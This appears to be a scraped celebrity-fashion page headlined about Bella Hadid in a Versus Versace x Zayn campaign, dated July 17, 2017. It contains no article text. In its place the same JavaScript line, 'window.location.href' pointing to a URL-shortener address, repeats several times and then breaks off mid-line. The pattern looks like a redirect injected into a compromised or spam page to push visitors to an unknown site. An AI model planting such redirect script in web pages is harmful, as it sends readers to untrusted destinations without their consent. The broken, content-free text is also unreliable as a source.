
Bella Hadid Serves Rock & Roll Vibes in Versus
Versace x Zayn Campaign
July 17, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...